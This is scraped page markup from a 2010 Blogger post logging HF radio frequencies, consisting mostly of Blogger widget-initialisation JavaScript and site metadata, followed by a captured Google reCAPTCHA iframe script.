<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5NA0-viym4SVe_4qxV90tgkPUfcw:1769017258978';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1869009516211566189','//euromon.blogspot.com/2010/10/hf-log-2010-10-17-2010-10-23_24.html','1869009516211566189');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1869009516211566189', 'title': 'european monitor post', 'url': 'https://euromon.blogspot.com/2010/10/hf-log-2010-10-17-2010-10-23_24.html', 'canonicalUrl': 'http://euromon.blogspot.com/2010/10/hf-log-2010-10-17-2010-10-23_24.html', 'homepageUrl': 'https://euromon.blogspot.com/', 'searchUrl': 'https://euromon.blogspot.com/search', 'canonicalHomepageUrl': 'http://euromon.blogspot.com/', 'blogspotFaviconUrl': 'https://euromon.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-489893-15', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22european monitor post - Atom\x22 href\x3d\x22https://euromon.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22european monitor post - RSS\x22 href\x3d\x22https://euromon.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22european monitor post - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1869009516211566189/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22european monitor post - Atom\x22 href\x3d\x22https://euromon.blogspot.com/feeds/1118283482313801693/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2746170343971446', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1118283482313801693', 'pageName': 'HF Log 2010-10-17 - 2010-10-23', 'pageTitle': 'european monitor post: HF Log 2010-10-17 - 2010-10-23'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'bold', 'variantId': 'bold'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HF Log 2010-10-17 - 2010-10-23', 'description': 'These frequencies were logged by the admins of the Global Frequency Database, available at http://qrg.globaltuners.com/ All times in UTC, fr...', 'url': 'https://euromon.blogspot.com/2010/10/hf-log-2010-10-17-2010-10-23_24.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1118283482313801693}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar-right-1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'footer-1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gJcIlbUX0yvu9by3HaP6gg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017262366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>